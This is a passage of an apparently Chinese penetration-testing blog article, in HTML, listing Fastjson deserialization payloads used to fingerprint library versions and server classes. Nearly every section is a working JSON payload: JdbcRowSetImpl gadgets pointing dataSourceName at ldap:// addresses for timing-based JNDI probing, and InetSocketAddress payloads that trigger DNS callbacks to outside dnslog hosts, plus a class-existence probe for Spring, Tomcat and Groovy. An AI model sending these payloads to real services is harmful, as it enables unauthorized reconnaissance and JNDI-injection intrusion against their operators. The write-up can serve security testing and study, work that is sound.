+<h4 id="2-3-2-1-判断1-2-4"><a href="#2-3-2-1-判断1-2-4" class="headerlink" title="2.3.2.1 判断1.2.4&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.3.2.1 判断1.2.4&lt;&#x3D;version&lt;&#x3D;1.2.47</h4><p><code>payload26</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0076\u0061\u006c&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/test111&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0076\u0061\u006c&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/test111&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>先用第一个，再用第二个，如果第一个响应时间很长，而第二个较短，则说明版本：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697705261887-a3d305c7-12f2-4e20-b529-5ec3cfe66d03.png#averageHue=%238cc5e3&clientId=u34d78b8a-7ddf-4&from=paste&height=468&id=u71d1df33&originHeight=468&originWidth=1596&originalType=binary&ratio=1&rotation=0&showTitle=true&size=92406&status=done&style=none&taskId=u861ddf84-fd1a-4815-bff6-928e3eb4c00&title=%E7%94%A8%E6%97%B621%E7%A7%92&width=1596" alt="用时21秒" title="用时21秒"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697705242447-39abdb46-d477-40f6-809b-7661a5430e49.png#averageHue=%23edf0f4&clientId=u34d78b8a-7ddf-4&from=paste&height=560&id=udfb6489c&originHeight=560&originWidth=1598&originalType=binary&ratio=1&rotation=0&showTitle=true&size=94557&status=done&style=none&taskId=uecea3486-3d52-4a9e-bad9-2609b12c95d&title=%E7%94%A8%E6%97%B62%E7%A7%92&width=1598" alt="用时2秒" title="用时2秒"></p>
+<h4 id="2-3-2-2-判断1-1-16"><a href="#2-3-2-2-判断1-1-16" class="headerlink" title="2.3.2.2 判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.3.2.2 判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.24</h4><p><code>payload27</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>和<code>payload26</code>一样，如果下面的比上面的响应快说明版本处于<code>1.1.16</code>和<code>1.2.24</code>之间；<code>1.1.15</code>我本地测试的时候响应很快但是报错<code>Duplicate field name &quot;matchColumn_asm_prefix__&quot; with signature &quot;[C&quot; in class file Fastjson_ASM_JdbcRowSetImpl_1</code>。</p>
+<h4 id="2-3-2-3-变种：判断1-1-16"><a href="#2-3-2-3-变种：判断1-1-16" class="headerlink" title="2.3.2.3 变种：判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.3.2.3 变种：判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>如果对方用的是<code>JSON.parseObject</code>，那么<code>payload27</code>还有变种。<br><code>payload28</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果下面比上面响应快，说明版本处于<code>1.1.16</code>和<code>1.2.11</code>之间。</p>
+<h4 id="2-3-2-4-判断1-2-28"><a href="#2-3-2-4-判断1-2-28" class="headerlink" title="2.3.2.4 判断1.2.28&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.3.2.4 判断1.2.28&lt;&#x3D;version&lt;&#x3D;1.2.47</h4><p><code>payload29</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果下面比上面响应快，说明版本处于<code>1.2.28</code>和<code>1.2.47</code>之间。</p>
+<h4 id="2-3-2-5-变种：判断1-2-9"><a href="#2-3-2-5-变种：判断1-2-9" class="headerlink" title="2.3.2.5 变种：判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.3.2.5 变种：判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>如果对方用的是<code>JSON.parseObject</code>，那么<code>payload29</code>还有变种。<br><code>payload30</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果下面比上面响应快，说明版本处于<code>1.2.9</code>和<code>1.2.11</code>之间。</p>
+<h2 id="2-4-关键版本探测"><a href="#2-4-关键版本探测" class="headerlink" title="2.4 关键版本探测"></a>2.4 关键版本探测</h2><h3 id="2-4-1-v1-2-24"><a href="#2-4-1-v1-2-24" class="headerlink" title="2.4.1 v1.2.24"></a>2.4.1 v1.2.24</h3><p>直接用<code>2.3</code>中所提到的延时判断方法即可。</p>
+<h3 id="2-4-2-v1-2-47"><a href="#2-4-2-v1-2-47" class="headerlink" title="2.4.2 v1.2.47"></a>2.4.2 v1.2.47</h3><p><code>payload31</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rylxkswlfg.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>或者：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rylxkswlfg.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<p>都是可以的：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707675616-30cb414f-6521-496f-be36-8b7252761164.png#averageHue=%239ed4d8&clientId=u34d78b8a-7ddf-4&from=paste&height=360&id=ucb7ffd27&originHeight=360&originWidth=1593&originalType=binary&ratio=1&rotation=0&showTitle=false&size=69454&status=done&style=none&taskId=u25859ca7-4de1-4dfe-a78b-1d20660ce40&title=&width=1593" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707695032-d625c547-6786-497c-900c-a59d85ae44d2.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=415&id=ubb4a1593&originHeight=415&originWidth=1908&originalType=binary&ratio=1&rotation=0&showTitle=false&size=38275&status=done&style=none&taskId=ufc952d28-b2bc-4acd-b67f-23804a6e2bc&title=&width=1908" alt="image.png"></p>
+<h3 id="2-4-3-v1-2-68"><a href="#2-4-3-v1-2-68" class="headerlink" title="2.4.3 v1.2.68"></a>2.4.3 v1.2.68</h3><p><code>payload32</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;mwhajokbdd.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707989609-73940d77-45f0-4a07-9448-f0ccda705efe.png#averageHue=%239dd4d8&clientId=u34d78b8a-7ddf-4&from=paste&height=366&id=u7402334a&originHeight=366&originWidth=1595&originalType=binary&ratio=1&rotation=0&showTitle=false&size=68728&status=done&style=none&taskId=u31fd9529-71a3-479d-97cf-b4fcaa17e89&title=&width=1595" alt="image.png"><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697708003429-bd5a430a-411c-4b18-9832-102db5693e6c.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=395&id=ucde1e716&originHeight=395&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=31922&status=done&style=none&taskId=u8084db68-d2ae-47c8-9db2-a0c4fa421de&title=&width=1920" alt="image.png"></p>
+<h3 id="2-4-4-v1-2-80与v1-2-83"><a href="#2-4-4-v1-2-80与v1-2-83" class="headerlink" title="2.4.4 v1.2.80与v1.2.83"></a>2.4.4 v1.2.80与v1.2.83</h3><p>需要准备两个<code>dnslog</code>地址，我这里<code>yakit</code>上开一个<code>dnslog.cn</code>开一个。<br><code>payload33</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.alibaba.fastjson.JSONException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;xfjdbd.dnslog.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.alibaba.fastjson.JSONException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;message&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;uawcowbohf.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<p>如果第一个收到响应而第二个没有收到，说明版本为<code>1.2.80</code>：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708407766-7b4f1a89-5189-4f84-875a-eb04a13a43ef.png#averageHue=%23c29856&clientId=u34d78b8a-7ddf-4&from=paste&height=398&id=ud779d855&originHeight=398&originWidth=866&originalType=binary&ratio=1&rotation=0&showTitle=true&size=29524&status=done&style=none&taskId=uad9794d1-5c37-4e52-88c6-4c57c9ddd22&title=%E7%AC%AC%E4%B8%80%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=866" alt="第一个已收到" title="第一个已收到"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708382070-762c5fcc-1922-4f4e-8c3d-f5c37e772445.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=675&id=u752ee440&originHeight=675&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=60394&status=done&style=none&taskId=ube07ee45-11b9-41c8-bc8e-e83ac678aac&title=%E7%AC%AC%E4%BA%8C%E4%B8%AA%E6%9C%AA%E6%94%B6%E5%88%B0&width=1920" alt="第二个未收到" title="第二个未收到"><br>如果两个都收到了，说明版本是<code>1.2.83</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697708530205-814b4c08-2e20-459b-959d-b06391254d72.png#averageHue=%238bc6e2&clientId=u34d78b8a-7ddf-4&from=paste&height=456&id=ubfd0d878&originHeight=456&originWidth=1597&originalType=binary&ratio=1&rotation=0&showTitle=false&size=80015&status=done&style=none&taskId=u936967db-0cf7-4e04-b20b-d5641905dc2&title=&width=1597" alt="image.png"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708573983-a6fb45de-cfd3-467c-8993-dfa58b0275bf.png#averageHue=%23c39d5d&clientId=u34d78b8a-7ddf-4&from=paste&height=434&id=u21031730&originHeight=434&originWidth=786&originalType=binary&ratio=1&rotation=0&showTitle=true&size=32681&status=done&style=none&taskId=u0fabfaf0-d2e4-4226-8826-d16bcb5bbc6&title=%E7%AC%AC%E4%B8%80%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=786" alt="第一个已收到" title="第一个已收到"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708543840-a3a99b6c-0b31-4e57-a416-0182b474e51c.png#averageHue=%23fdfcfc&clientId=u34d78b8a-7ddf-4&from=paste&height=416&id=u0e1aaa33&originHeight=416&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=31096&status=done&style=none&taskId=u10b69852-d918-4c6e-9a6e-70f922d34ad&title=%E7%AC%AC%E4%BA%8C%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=1920" alt="第二个已收到" title="第二个已收到"></p>
+<h1 id="三、探测服务器环境"><a href="#三、探测服务器环境" class="headerlink" title="三、探测服务器环境"></a>三、探测服务器环境</h1><h2 id="3-1-空值判断法"><a href="#3-1-空值判断法" class="headerlink" title="3.1 空值判断法"></a>3.1 空值判断法</h2><p>待探测列表如下：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">org.springframework.web.bind.annotation.RequestMapping</span><br><span class="line">org.apache.catalina.startup.Tomcat</span><br><span class="line">groovy.lang.GroovyShell</span><br><span class="line">com.mysql.jdbc.Driver</span><br><span class="line">java.net.http.HttpClient</span><br></pre></td></tr></table></figure>
+<p><code>payload34</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;z&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.springframework.web.bind.annotation.RequestMapping&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果系统存在这个类，会返回一个类实例；如果不存在会返回<code>null</code>。<br>例如：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697709092447-0077cd01-74c0-49b6-bf29-bdd4e5997560.png#averageHue=%23a2d6d1&clientId=u34d78b8a-7ddf-4&from=paste&height=323&id=u91402718&originHeight=323&originWidth=1600&originalType=binary&ratio=1&rotation=0&showTitle=true&size=63648&status=done&style=none&taskId=u81431106-e26c-4898-b373-47fe7111cff&title=%E5%AD%98%E5%9C%A8%EF%BC%8C%E8%BF%94%E5%9B%9E%E7%B1%BB%E5%AE%9E%E4%BE%8B&width=1600" alt="存在，返回类实例" title="存在，返回类实例"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697709524535-60a323c8-ae51-4de2-85ee-1b549fdbc79e.png#averageHue=%2384c1dd&clientId=u34d78b8a-7ddf-4&from=paste&height=446&id=u70f4b72a&originHeight=446&originWidth=1593&originalType=binary&ratio=1&rotation=0&showTitle=true&size=60566&status=done&style=none&taskId=u065e5dbb-5654-4a7e-921a-4106461360c&title=%E4%B8%8D%E5%AD%98%E5%9C%A8%EF%BC%8C%E8%BF%94%E5%9B%9E%E7%A9%BA%E5%80%BC&width=1593" alt="不存在，返回空值" title="不存在，返回空值"></p>
+<h2 id="3-2-dnslog回显判断法"><a href="#3-2-dnslog回显判断法" class="headerlink" title="3.2 dnslog回显判断法"></a>3.2 dnslog回显判断法</h2><p><code>payload35</code>：</p>
